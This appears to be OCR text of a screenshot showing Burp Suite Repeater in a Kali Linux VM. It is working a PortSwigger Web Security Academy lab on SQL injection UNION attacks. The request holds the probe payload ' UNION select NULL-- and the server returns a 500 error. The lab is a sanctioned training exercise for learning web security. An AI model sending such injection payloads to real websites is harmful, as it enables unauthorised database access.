 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 11:03
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2 × +
Send Cancel Burp AI Target: https://0aaa001103a99453802149e3003c00b6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+select+NULL-- HTTP/2
2 Host:
0aaa001103a99453802149e3003c00b6.web-security
-academy.net
3 Cookie: session=
cKXWuA74vm667rMldqwN3REHRdj1Pu5P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa001103a99453802149e3003c00b6.web-
security-academy.net/filter?category=Corporat
e+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights Selection: 36 (0x24)
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
determining the number of
columns returned by the query
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=
title-container>
19 <h2>
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
</h2>
20 <a id='lab-link'
class='button' href=
'/'>
Search 0 highlights
Inspector
Selection 36 (0x24)
Selected text
Corporate+gifts'+UNION+select+NULL--
Decoded from: URL encoding
Corporate gifts' UNION select NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Custom actions
Done 2,548 bytes | 227 millis
Event log All issues Memory: 114.9MB of 477.6MB Disabled
Lab: SQL injection SQL injection UNIO UNION (Transact-S
0aaa001103a99453802149e3003c00b6.web-security-a
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
SQL injection UNION attack,
determining the number of columns
returned by the query
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
The Giant Enter Key $70.12 View details
There is No 'I' in Team $42.74 View details
Com-Tool $70.53 View details
Folding Gadgets $81.90 View details
Right Ctrl